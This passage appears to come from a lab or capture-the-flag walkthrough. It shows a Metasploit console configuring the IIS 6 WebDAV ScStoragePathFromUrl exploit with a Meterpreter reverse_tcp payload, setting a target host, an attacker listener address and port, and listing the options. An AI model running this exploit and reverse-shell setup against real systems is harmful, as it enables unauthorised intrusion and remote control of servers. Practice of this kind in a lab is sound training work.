 [msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_scstoragepathfromurl) >> set RHOSTS 10.129.95.233
RHOSTS => 10.129.95.233
[msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_scstoragepathfromurl) >> set LHOST tun0
LHOST => 10.10.14.13
[msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_scstoragepathfromurl) >> show options

Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   MAXPATHLENGTH  60               yes       End of physical path brute force
   MINPATHLENGTH  3                yes       Start of physical path brute force
   Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, sapni, socks
                                             5h, http
   RHOSTS         10.129.95.233    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          80               yes       The target port (TCP)
   SSL            false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI      /                yes       Path of IIS 6 web application
   VHOST                           no        HTTP server virtual host


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.13      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Microsoft Windows Server 2003 R2 SP2 x86